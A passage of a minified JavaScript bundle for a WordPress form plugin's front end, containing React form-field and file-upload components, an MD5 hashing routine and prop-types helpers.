btn-block","aria-controls":S,"aria-expanded":O,disabled:y},l)))};T.propTypes={field:a.a.shape(N),onChange:a.a.func,shouldDisable:a.a.bool,isInvalid:a.a.bool,describedById:a.a.string,multiple:a.a.oneOfType([a.a.bool,a.a.number]),text:a.a.object,multiUploadText:a.a.oneOfType([a.a.bool,a.a.string]),message:a.a.shape({error:a.a.bool,message:a.a.string}),style:a.a.object,usePreviews:a.a.oneOfType([a.a.bool,a.a.string]),previewWidth:a.a.number,previewHeight:a.a.number,inputProps:a.a.object,className:a.a.string,accept:a.a.oneOfType([a.a.bool,a.a.string]),isRequired:a.a.oneOfType([a.a.bool,a.a.object])},T.defaultProps={message:{error:!1,message:""},inputProps:{type:"file",disabled:"false"},disableClick:!1,className:"cf2-file form-control"},T.fieldConfigToProps=function(e){var t={field:e};if(t.field.hasOwnProperty("isRequired")||(t.field.isRequired=!1),e.hasOwnProperty("configOptions")){var r=e.configOptions;["multiple","multiUploadText","maxFileUploadSize"].forEach((function(e){t[e]=r[e]})),r.hasOwnProperty("allowedTypes")?(t.inputProps={type:"file",accept:r.allowedTypes},t.accept=r.allowedTypes):t.accept="",e.configOptions.hasOwnProperty("multiple")?t.multiple=1===e.configOptions.multiple:t.multiple=!1,r.hasOwnProperty("usePreviews")&&(!0===r.usePreviews?(t.usePreviews=!0,t.previewWidth=r.previewWidth,t.previewHeight=r.previewHeight):t.usePreviews=!1),r.hasOwnProperty("maxFileUploadSize")&&(t.maxFileUploadSize=r.maxFileUploadSize)}return t};var R=function(e){var t=e.field,r=e.onChange,o=e.shouldDisable,a=e.shouldShow,s=e.hasMessage,l=e.isError,c=e.message,u=e.getFieldConfig,d=e.strings,p=t.type,h=(t.outterIdAttr,t.fieldId,t.fieldLabel),g=(t.fieldCaption,t.hideLabel),y=t.isRequired,v=(t.fieldPlaceHolder,t.fieldDefault,t.fieldValue,t.fieldIdAttr),b=t.isInvalid,m=t.areValuesValid;if(!a)return i.a.createElement(n.Fragment,null);var O=t.hasOwnProperty("caption")&&t.caption.length,w="".concat(v,"Caption"),S=l||s&&c.error||!m,F=function(){var e="form-control cf2-field";switch(e=(e=S?e+" parsley-error":e)+" cf2-"+p,p){case"file":var n=T.fieldConfigToProps(u(v)),a="";return a=!1===n.multiUploadText||null===n.multiUploadText?d.cf2FileField.defaultButtonText:n.multiUploadText,i.a.createElement(T,{onChange:r,field:t,shouldDisable:o,isInvalid:b,describedById:w,message:n.message,style:n.style,inputProps:n.inputProps,className:e,accept:n.accept,usePreviews:n.usePreviews,previewHeight:n.previewHeight,previewWidth:n.previewWidth,multiple:n.multiple,multiUploadText:a,strings:d.cf2FileField,maxFileUploadSize:n.maxFileUploadSize});case"text":default:return i.a.createElement(f,{field:t,onChange:r,shouldDisable:o,isInvalid:b,describedById:w,className:e})}};function j(e){return i.a.createElement("span",{className:"help-block caldera_ajax_error_block filled","aria-live":"polite"},i.a.createElement("span",{className:"parsley-required"},e.message))}function D(){return i.a.createElement("span",{"aria-hidden":"true",role:"presentation",className:"field_required",style:{color:"#ee0000"}},"*")}var A="form-group cf2-field-group";return A=S?A+" has-error":A,i.a.createElement("div",{className:A},!g&&i.a.createElement("label",{className:"control-label",htmlFor:v,id:"".concat(v,"Label")},h,y&&i.a.createElement(D,null)),i.a.createElement(F,null),O&&i.a.createElement("span",{id:w,className:"help-block"},t.caption),b&&j(c),s&&function(e){return e.error?j(e):i.a.createElement("span",{className:"help-block ","aria-live":"polite"},i.a.createElement("span",null,e.message))}(c))};R.propTypes={field:a.a.shape(N),onChange:a.a.func.isRequired,shouldShow:a.a.bool,hideLabel:a.a.bool,shouldDisable:a.a.bool,hasMessage:a.a.bool,isInvalid:a.a.bool,message:a.a.shape({error:a.a.bool,message:a.a.string}),getFieldConfig:a.a.func.isRequired,strings:a.a.object},R.defaultProps={shouldShow:!0,shouldDisable:!1,hideLabel:!1,fieldValue:"",isInvalid:!1,message:{error:!1,message:""}};var V=function(e){var t=e.field,r=e.onChange,o=e.shouldDisable,a=e.shouldShow,s=e.getFieldConfig,l=e.message,u=e.hasMessage,f=e.strings,d=(t.type,t.outterIdAttr);return a?i.a.createElement(n.Fragment,null,i.a.createElement(c,{domNode:document.getElementById(d),key:d},i.a.createElement(R,{field:t,onChange:r,shouldShow:a,shouldDisable:o,getFieldConfig:s,message:l,hasMessage:u,strings:f}))):i.a.createElement(n.Fragment,null)},N=a.a.shape({type:a.a.string.isRequired,outterIdAttr:a.a.string.isRequired,fieldId:a.a.string.isRequired,fieldIdAttr:a.a.string.isRequired,fieldLabel:a.a.string.isRequired,fieldCaption:a.a.string.isRequired,isRequired:a.a.oneOfType([a.a.bool,a.a.object]),fieldPlaceHolder:a.a.string.isRequired,fieldDefault:a.a.string,fieldValue:a.a.oneOfType([a.a.string,a.a.number,a.a.array])});V.propTypes={field:N,onChange:a.a.func.isRequired,shouldShow:a.a.bool,shouldDisable:a.a.bool,getFieldConfig:a.a.func.isRequired,message:a.a.shape({error:a.a.bool,message:a.a.string}),strings:a.a.object},V.defaultProps={shouldShow:!0,shouldDisable:!1,fieldValue:"",message:a.a.shape({error:!1,message:"f!"})};var B=r(254),U=r.n(B);function L(){return(L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function M(e){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function z(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?q(Object(r),!0).forEach((function(t){H(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function H(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function W(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Q(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=K(e);if(t){var i=K(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return G(this,r)}}function G(e,t){if(t&&("object"===M(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return J(e)}function J(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function K(e){return(K=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var X={},Y={},Z={},ee=function(e){return"shouldShow".concat(e)},te=function(e){return"shouldDisable".concat(e)},re=function(e){return"isDirty".concat(e)},ne=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$(e,t)}(s,e);var t,r,o,a=Q(s);function s(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s),t=a.call(this,e);var r={};return e.fieldsToControl.forEach((function(e){e.type,e.fieldId;var t=e.fieldDefault,n=e.fieldIdAttr;r[n]=t,r[ee(n)]=!e.hasOwnProperty("shouldShow")||!1!==e.shouldShow,r[te(n)]=!(!e.hasOwnProperty("shouldDisable")||!0!==e.shouldDisable),r[re(n)]=!1})),t.state=z(z({},r),{},{messages:e.messages||{},valuesValidity:e.valuesValidity||{}}),t.setFieldValue=t.setFieldValue.bind(J(t)),t.setFieldShouldShow=t.setFieldShouldShow.bind(J(t)),t.setFieldShouldDisable=t.setFieldShouldDisable.bind(J(t)),t.subscribe=t.subscribe.bind(J(t)),t.getFieldConfig=t.getFieldConfig.bind(J(t)),t.addFieldMessage=t.addFieldMessage.bind(J(t)),t.checkFieldValues=t.checkFieldValues.bind(J(t)),t}return t=s,(r=[{key:"getCfState",value:function(){return this.props.cfState}},{key:"getFieldValue",value:function(e){return this.getCfState().getState(e)}},{key:"getAllFieldValues",value:function(){var e,t=this,r=this.props.fieldsToControl,n=(e="fieldIdAttr",r.reduce((function(t,r){return t.concat([r[e]])}),[])),i={};return Object.keys(this.state).map((function(e){if(n.includes(e)){var o=r.find((function(t){return e===t.fieldIdAttr})).fieldId;i[o]=t.state[e]}})),i}},{key:"setFieldShouldShow",value:function(e,t,r){var n=ee(e);if(this.state[n]!==t){var i=H({},n,t);t&&(i[e]=r,this.getCfState().mutateState(e,r)),this.setState(H({},n,t))}}},{key:"getFieldConfig",value:function(e){return Object(d.c)(this.props.fieldsToControl,"fieldIdAttr",e)}},{key:"setFieldShouldDisable",value:function(e,t){var r=te(e);this.state[r]!==t&&this.setState(H({},r,t))}},{key:"setFieldValue",value:function(e,t){var r,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=t!==this.state[e];this.setState((H(r={},e,t),H(r,re(e),i),r)),this.state.messages.hasOwnProperty(e)&&this.setState({messages:z(z({},this.state.messages),{},H({},e,{error:!1,message:""}))}),n&&this.getCfState().mutateState(e,t),this.checkFieldValues(e,t)}},{key:"getHandler",value:function(e){var t=this;if(!X.hasOwnProperty(e))switch(this.getFieldConfig(e).type){case"file":X[e]=function(r,n){var i=t.getFieldValue(e),o=t.getFieldConfig(e),a=o.fieldId;if(["uploadStarted","pending","fieldsBlocking"].forEach((function(e){cf2.hasOwnProperty(e)||(cf2[e]=[])})),Array.isArray(r)&&Array.isArray(n))Array.isArray(i)||(i=[]),r.length>0&&(r.forEach((function(e){i.push(e)})),t.setFieldValue(e,i),t.checkFieldValues(e,i).valid&&Object(d.f)(a,cf2,o)),n.length>0&&(n.forEach((function(e){i.push(e)})),t.setFieldValue(e,i),Object(d.i)(a,cf2,o));else if("object"===M(r)&&"cf2-file-remove"===r.target.className){var s=i.indexOf(n);-1<s&&i.splice(s,1),t.checkFieldValues(e,i).valid&&Object(d.f)(a,cf2,o),t.setFieldValue(e,i)}};break;default:X[e]=function(r){return t.setFieldValue(e,r.target.value)}}return X[e]}},{key:"subscribe",value:function(e){var t=this,r=(this.state,this.props,this.getFieldConfig(e).fieldId);Y.hasOwnProperty(e)||(Y[e]=this.getCfState().events().subscribe(e,(function(e,r){return t.setFieldValue(r,e,!1)})));var n=this.props,i=(n.formId,n.formIdAttr);Z.hasOwnProperty(e)||(Z[e]={}),["show","hide","enable","disable"].forEach((function(n){Z[e].hasOwnProperty(n)||(Z[e][n]=t.getCfState().events().attatchEvent("cf.conditionals.".concat(n),(function(e,n){if(i===e.formIdAttr){var o=e.eventType,a=e.fieldIdAttr,s=e.fieldValue;switch(void 0===s&&(s=t.getAllFieldValues()[r]),o){case"hide":t.setFieldShouldShow(a,!1,s);break;case"show":t.setFieldShouldShow(a,!0,s);break;case"enable":t.setFieldShouldDisable(a,!1);break;case"disable":t.setFieldShouldDisable(a,!0)}}})))}))}},{key:"isFieldRequired",value:function(e){return!!this.getFieldConfig(e).isRequired}},{key:"isFieldValid",value:function(e){if(!this.isFieldRequired(e))return!0;var t=this.state[e];return Array.isArray(t)?0<t.length:!U()(t)}},{key:"addFieldMessage",value:function(e,t){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"unknown";this.getFieldConfig(e)&&this.setState({messages:z(z({},this.state.messages),{},H({},e,{message:t,error:r,context:n}))})}},{key:"getStrings",value:function(){return this.props.strings}},{key:"checkFieldValues",value:function(e,t){if(!this.getFieldConfig(e))return{valid:!1};var r=this.getFieldConfig(e);void 0===t&&(t=this.getFieldValue(e));var n={valid:!0,validValues:[],invalidValues:[]};if(null!==t&&t.length>0){switch(this.getFieldConfig(e).type){case"file":var i=r.configOptions.maxFileUploadSize,o=[];"string"==typeof r.configOptions.allowedTypes&&(o=r.configOptions.allowedTypes.split(",")),t.forEach((function(e){var t=e.size>i&&i>0,r=o.length>0&&o.indexOf(e.type)<0;t||r?n.invalidValues.push([e]):n.validValues.push([e])}));break;default:t.forEach((function(e){n.validValues.push([e])}))}n.valid=n.invalidValues.length<=0}return this.setState({valuesValidity:z(z({},this.state.valuesValidity),{},H({},e,n))}),n}},{key:"isFieldHideLabel",value:function(e){var t=this.getFieldConfig(e);if(void 0!==t.hideLabel)return t.hideLabel}},{key:"render",value:function(){var e=this,t=this.state,r=this.props,o=t.messages,a=t.valuesValidity,s=r.fieldsToControl,l=r.shouldBeValidating;return i.a.createElement(n.Fragment,null,s.map((function(r){var n=r,s=(n.type,n.outterIdAttr),c=(n.fieldId,n.fieldLabel,n.fieldCaption,n.required,n.fieldPlaceHolder,n.fieldDefault,n.fieldIdAttr),u="object"===M(a)&&a.hasOwnProperty(c)?a[c].valid:{valid:!0};r=z(z({},r),{},{fieldValue:e.getFieldValue(c),hideLabel:e.isFieldHideLabel(c),areValuesValid:u});var f=l&&!e.isFieldValid(c);e.subscribe(c);var d={field:r,strings:e.getStrings(),onChange:e.getHandler(c),shouldShow:t[ee(c)],shouldDisable:t[te(c)]},p="object"===M(o)&&o.hasOwnProperty(c);return i.a.createElement(V,L({},d,{key:s,isInvalid:f,getFieldConfig:e.getFieldConfig,message:p?o[c]:{error:!1,message:""},hasMessage:p}))})))}}])&&W(t.prototype,r),o&&W(t,o),s}(n.Component);ne.propTypes={cfState:a.a.object.isRequired,formId:a.a.string.isRequired,fieldsToControl:a.a.arrayOf(N),formIdAttr:a.a.string.isRequired,shouldBeValidating:a.a.bool.isRequired,messages:a.a.object,strings:a.a.object}},394:function(e,t,r){"use strict";r.r(t),function(e){r(395);var t=r(258),n=r(0),i=r.n(n),o=r(22),a=r.n(o),s=r(40),l=r.n(s),c=r(10),u=r(57);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d,p=window.jQuery;void 0===wp.element?(Object.defineProperty(e.wp,"element",{get:function(){return i.a}}),d=a.a):d=wp.element,l()((function(){p(document).on("cf.form.init",(function(e,r){var n=r.state,o=r.formId,a=r.idAttr,s=[];"object"!==f(window.cf2)&&(window.cf2={}),document.querySelectorAll(".cf2-field-wrapper").forEach((function(e){var t=e.getAttribute("data-field-id");if(void 0!==a){var r=window.cf2[a];if(void 0!==r){var i=r.fields.hasOwnProperty(t)?r.fields[t]:null;"string"==typeof i&&(i=JSON.parse(i)),i&&(s.push(i),i.hasOwnProperty("fieldDefault")&&n.mutateState(t,i.fieldDefault))}}}));var l=!1,h={};p(document).on("cf.ajax.request",(function(e,t){if(g&&!("object"===f(g)&&"object"===f(g.getAllFieldValues())&&Object.keys(g.getAllFieldValues()).length<=0)&&t.hasOwnProperty("formIdAttr")&&t.formIdAttr===a){l=!0;var r=g.getAllFieldValues(),n=window.cf2[t.formIdAttr];void 0!==n&&n.length>0&&(n.formIdAttr=t.formIdAttr);t.displayFieldErrors,t.$notice;var i=t.$form;t.fieldsBlocking;"object"===f(n)&&(n.pending=n.pending||[],n.uploadStarted=n.uploadStarted||[],n.uploadCompleted=n.uploadCompleted||[],n.fieldsBlocking=n.fieldsBlocking||[],Object.keys(r).length?Object.keys(r).forEach((function(e){var o=s.find((function(t){return e===t.fieldId}));if(o&&"file"===o.type){var a={processFiles:u.e,hashAndUpload:u.c,hashFile:c.d,createMediaFromFile:c.b,handleFileUploadResponse:u.b,handleFileUploadError:u.a,processFormSubmit:u.f},l={obj:t,values:r,field:o,fieldId:e,cf2:n,$form:i,CF_API_DATA:CF_API_DATA,theComponent:g,messages:h};Object(u.d)(l,a)}})):"undefined"!=typeof field&&t.$form.data(field.fieldId,r[field.fieldId]))}}));var g="";d.render(i.a.createElement(t.a,{cfState:n,formId:o,formIdAttr:a,fieldsToControl:s,shouldBeValidating:l,ref:function(e){Object(c.a)(e,a,window),g=e},messages:h,strings:CF_API_DATA.strings}),document.getElementById("cf2-".concat(a)))}))}))}.call(this,r(14))},395:function(e,t,r){},396:function(e,t,r){e.exports=function(e){"use strict";var t=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function r(e,t){var r=e[0],n=e[1],i=e[2],o=e[3];n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&i|~n&o)+t[0]-680876936|0)<<7|r>>>25)+n|0)&n|~r&i)+t[1]-389564586|0)<<12|o>>>20)+r|0)&r|~o&n)+t[2]+606105819|0)<<17|i>>>15)+o|0)&o|~i&r)+t[3]-1044525330|0)<<22|n>>>10)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&i|~n&o)+t[4]-176418897|0)<<7|r>>>25)+n|0)&n|~r&i)+t[5]+1200080426|0)<<12|o>>>20)+r|0)&r|~o&n)+t[6]-1473231341|0)<<17|i>>>15)+o|0)&o|~i&r)+t[7]-45705983|0)<<22|n>>>10)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&i|~n&o)+t[8]+1770035416|0)<<7|r>>>25)+n|0)&n|~r&i)+t[9]-1958414417|0)<<12|o>>>20)+r|0)&r|~o&n)+t[10]-42063|0)<<17|i>>>15)+o|0)&o|~i&r)+t[11]-1990404162|0)<<22|n>>>10)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&i|~n&o)+t[12]+1804603682|0)<<7|r>>>25)+n|0)&n|~r&i)+t[13]-40341101|0)<<12|o>>>20)+r|0)&r|~o&n)+t[14]-1502002290|0)<<17|i>>>15)+o|0)&o|~i&r)+t[15]+1236535329|0)<<22|n>>>10)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&o|i&~o)+t[1]-165796510|0)<<5|r>>>27)+n|0)&i|n&~i)+t[6]-1069501632|0)<<9|o>>>23)+r|0)&n|r&~n)+t[11]+643717713|0)<<14|i>>>18)+o|0)&r|o&~r)+t[0]-373897302|0)<<20|n>>>12)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&o|i&~o)+t[5]-701558691|0)<<5|r>>>27)+n|0)&i|n&~i)+t[10]+38016083|0)<<9|o>>>23)+r|0)&n|r&~n)+t[15]-660478335|0)<<14|i>>>18)+o|0)&r|o&~r)+t[4]-405537848|0)<<20|n>>>12)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&o|i&~o)+t[9]+568446438|0)<<5|r>>>27)+n|0)&i|n&~i)+t[14]-1019803690|0)<<9|o>>>23)+r|0)&n|r&~n)+t[3]-187363961|0)<<14|i>>>18)+o|0)&r|o&~r)+t[8]+1163531501|0)<<20|n>>>12)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n&o|i&~o)+t[13]-1444681467|0)<<5|r>>>27)+n|0)&i|n&~i)+t[2]-51403784|0)<<9|o>>>23)+r|0)&n|r&~n)+t[7]+1735328473|0)<<14|i>>>18)+o|0)&r|o&~r)+t[12]-1926607734|0)<<20|n>>>12)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n^i^o)+t[5]-378558|0)<<4|r>>>28)+n|0)^n^i)+t[8]-2022574463|0)<<11|o>>>21)+r|0)^r^n)+t[11]+1839030562|0)<<16|i>>>16)+o|0)^o^r)+t[14]-35309556|0)<<23|n>>>9)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n^i^o)+t[1]-1530992060|0)<<4|r>>>28)+n|0)^n^i)+t[4]+1272893353|0)<<11|o>>>21)+r|0)^r^n)+t[7]-155497632|0)<<16|i>>>16)+o|0)^o^r)+t[10]-1094730640|0)<<23|n>>>9)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n^i^o)+t[13]+681279174|0)<<4|r>>>28)+n|0)^n^i)+t[0]-358537222|0)<<11|o>>>21)+r|0)^r^n)+t[3]-722521979|0)<<16|i>>>16)+o|0)^o^r)+t[6]+76029189|0)<<23|n>>>9)+i|0,n=((n+=((i=((i+=((o=((o+=((r=((r+=(n^i^o)+t[9]-640364487|0)<<4|r>>>28)+n|0)^n^i)+t[12]-421815835|0)<<11|o>>>21)+r|0)^r^n)+t[15]+530742520|0)<<16|i>>>16)+o|0)^o^r)+t[2]-995338651|0)<<23|n>>>9)+i|0,n=((n+=((o=((o+=(n^((r=((r+=(i^(n|~o))+t[0]-198630844|0)<<6|r>>>26)+n|0)|~i))+t[7]+1126891415|0)<<10|o>>>22)+r|0)^((i=((i+=(r^(o|~n))+t[14]-1416354905|0)<<15|i>>>17)+o|0)|~r))+t[5]-57434055|0)<<21|n>>>11)+i|0,n=((n+=((o=((o+=(n^((r=((r+=(i^(n|~o))+t[12]+1700485571|0)<<6|r>>>26)+n|0)|~i))+t[3]-1894986606|0)<<10|o>>>22)+r|0)^((i=((i+=(r^(o|~n))+t[10]-1051523|0)<<15|i>>>17)+o|0)|~r))+t[1]-2054922799|0)<<21|n>>>11)+i|0,n=((n+=((o=((o+=(n^((r=((r+=(i^(n|~o))+t[8]+1873313359|0)<<6|r>>>26)+n|0)|~i))+t[15]-30611744|0)<<10|o>>>22)+r|0)^((i=((i+=(r^(o|~n))+t[6]-1560198380|0)<<15|i>>>17)+o|0)|~r))+t[13]+1309151649|0)<<21|n>>>11)+i|0,n=((n+=((o=((o+=(n^((r=((r+=(i^(n|~o))+t[4]-145523070|0)<<6|r>>>26)+n|0)|~i))+t[11]-1120210379|0)<<10|o>>>22)+r|0)^((i=((i+=(r^(o|~n))+t[2]+718787259|0)<<15|i>>>17)+o|0)|~r))+t[9]-343485551|0)<<21|n>>>11)+i|0,e[0]=r+e[0]|0,e[1]=n+e[1]|0,e[2]=i+e[2]|0,e[3]=o+e[3]|0}function n(e){var t,r=[];for(t=0;t<64;t+=4)r[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return r}function i(e){var t,r=[];for(t=0;t<64;t+=4)r[t>>2]=e[t]+(e[t+1]<<8)+(e[t+2]<<16)+(e[t+3]<<24);return r}function o(e){var t,i,o,a,s,l,c=e.length,u=[1732584193,-271733879,-1732584194,271733878];for(t=64;t<=c;t+=64)r(u,n(e.substring(t-64,t)));for(i=(e=e.substring(t-64)).length,o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],t=0;t<i;t+=1)o[t>>2]|=e.charCodeAt(t)<<(t%4<<3);if(o[t>>2]|=128<<(t%4<<3),t>55)for(r(u,o),t=0;t<16;t+=1)o[t]=0;return a=(a=8*c).toString(16).match(/(.*?)(.{0,8})$/),s=parseInt(a[2],16),l=parseInt(a[1],16)||0,o[14]=s,o[15]=l,r(u,o),u}function a(e){var r,n="";for(r=0;r<4;r+=1)n+=t[e>>8*r+4&15]+t[e>>8*r&15];return n}function s(e){var t;for(t=0;t<e.length;t+=1)e[t]=a(e[t]);return e.join("")}function l(e){return/[\u0080-\uFFFF]/.test(e)&&(e=unescape(encodeURIComponent(e))),e}function c(e){var t,r=[],n=e.length;for(t=0;t<n-1;t+=2)r.push(parseInt(e.substr(t,2),16));return String.fromCharCode.apply(String,r)}function u(){this.reset()}return s(o("hello")),"undefined"==typeof ArrayBuffer||ArrayBuffer.prototype.slice||function(){function t(e,t){return(e=0|e||0)<0?Math.max(e+t,0):Math.min(e,t)}ArrayBuffer.prototype.slice=function(r,n){var i,o,a,s,l=this.byteLength,c=t(r,l),u=l;return n!==e&&(u=t(n,l)),c>u?new ArrayBuffer(0):(i=u-c,o=new ArrayBuffer(i),a=new Uint8Array(o),s=new Uint8Array(this,c,i),a.set(s),o)}}(),u.prototype.append=function(e){return this.appendBinary(l(e)),this},u.prototype.appendBinary=function(e){this._buff+=e,this._length+=e.length;var t,i=this._buff.length;for(t=64;t<=i;t+=64)r(this._hash,n(this._buff.substring(t-64,t)));return this._buff=this._buff.substring(t-64),this},u.prototype.end=function(e){var t,r,n=this._buff,i=n.length,o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<i;t+=1)o[t>>2]|=n.charCodeAt(t)<<(t%4<<3);return this._finish(o,i),r=s(this._hash),e&&(r=c(r)),this.reset(),r},u.prototype.reset=function(){return this._buff="",this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},u.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}},u.prototype.setState=function(e){return this._buff=e.buff,this._length=e.length,this._hash=e.hash,this},u.prototype.destroy=function(){delete this._hash,delete this._buff,delete this._length},u.prototype._finish=function(e,t){var n,i,o,a=t;if(e[a>>2]|=128<<(a%4<<3),a>55)for(r(this._hash,e),a=0;a<16;a+=1)e[a]=0;n=(n=8*this._length).toString(16).match(/(.*?)(.{0,8})$/),i=parseInt(n[2],16),o=parseInt(n[1],16)||0,e[14]=i,e[15]=o,r(this._hash,e)},u.hash=function(e,t){return u.hashBinary(l(e),t)},u.hashBinary=function(e,t){var r=s(o(e));return t?c(r):r},u.ArrayBuffer=function(){this.reset()},u.ArrayBuffer.prototype.append=function(e){var t,n,o,a,s,l=(n=this._buff.buffer,o=e,a=!0,(s=new Uint8Array(n.byteLength+o.byteLength)).set(new Uint8Array(n)),s.set(new Uint8Array(o),n.byteLength),a?s:s.buffer),c=l.length;for(this._length+=e.byteLength,t=64;t<=c;t+=64)r(this._hash,i(l.subarray(t-64,t)));return this._buff=t-64<c?new Uint8Array(l.buffer.slice(t-64)):new Uint8Array(0),this},u.ArrayBuffer.prototype.end=function(e){var t,r,n=this._buff,i=n.length,o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<i;t+=1)o[t>>2]|=n[t]<<(t%4<<3);return this._finish(o,i),r=s(this._hash),e&&(r=c(r)),this.reset(),r},u.ArrayBuffer.prototype.reset=function(){return this._buff=new Uint8Array(0),this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},u.ArrayBuffer.prototype.getState=function(){var e,t=u.prototype.getState.call(this);return t.buff=(e=t.buff,String.fromCharCode.apply(null,new Uint8Array(e))),t},u.ArrayBuffer.prototype.setState=function(e){return e.buff=function(e,t){var r,n=e.length,i=new ArrayBuffer(n),o=new Uint8Array(i);for(r=0;r<n;r+=1)o[r]=e.charCodeAt(r);return t?o:i}(e.buff,!0),u.prototype.setState.call(this,e)},u.ArrayBuffer.prototype.destroy=u.prototype.destroy,u.ArrayBuffer.prototype._finish=u.prototype._finish,u.ArrayBuffer.hash=function(e,t){var n=s(function(e){var t,n,o,a,s,l,c=e.length,u=[1732584193,-271733879,-1732584194,271733878];for(t=64;t<=c;t+=64)r(u,i(e.subarray(t-64,t)));for(e=t-64<c?e.subarray(t-64):new Uint8Array(0),n=e.length,o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],t=0;t<n;t+=1)o[t>>2]|=e[t]<<(t%4<<3);if(o[t>>2]|=128<<(t%4<<3),t>55)for(r(u,o),t=0;t<16;t+=1)o[t]=0;return a=(a=8*c).toString(16).match(/(.*?)(.{0,8})$/),s=parseInt(a[2],16),l=parseInt(a[1],16)||0,o[14]=s,o[15]=l,r(u,o),u}(new Uint8Array(e)));return t?c(n):n},u}()},397:function(e,t,r){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!("string"==typeof e||e instanceof String)){var t;throw t=null===e?"null":"object"===(t=n(e))&&e.constructor&&e.constructor.hasOwnProperty("name")?e.constructor.name:"a ".concat(t),new TypeError("Expected string but received ".concat(t,"."))}},e.exports=t.default,e.exports.default=t.default},398:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;for(var r in t)void 0===e[r]&&(e[r]=t[r]);return e},e.exports=t.default,e.exports.default=t.default},40:function(e,t){e.exports=window.wp.domReady},45:function(e,t,r){"use strict";var n=r(46);function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,r,i,o,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return r.PropTypes=r,r}},46:function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},57:function(e,t,r){"use strict";r.d(t,"f",(function(){return o})),r.d(t,"b",(function(){return a})),r.d(t,"a",(function(){return s})),r.d(t,"c",(function(){return l})),r.d(t,"e",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(10);function 